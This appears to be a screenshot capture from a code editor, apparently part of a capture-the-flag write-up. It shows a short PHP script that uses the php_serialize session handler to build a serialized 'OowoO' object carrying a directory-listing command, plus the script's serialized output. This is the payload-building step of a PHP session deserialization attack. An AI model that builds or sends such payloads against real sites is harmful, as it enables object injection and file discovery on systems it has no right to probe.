 1 <?php
2 ini_set('session.serialize_handler', 'php_serialize');
3 session_start();
4
5 class OowoO
6 {
7 public $mdzz='print_r(scandir(dirname(__FILE__)));';
8 }
9 $obj = new OowoO();
10 echo serialize($obj);
11 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL Code
[Running] php "/var/folders/gg/rkjfs5l56yq71hgk6p6ccr740000gn/T/tempCodeRunnerFile.php"
O:5:"OowoO":1:{s:4:"mdzz";s:36:"print_r(scandir(dirname(__FILE__)));";}
[Done] exited with code=0 in 0.14 seconds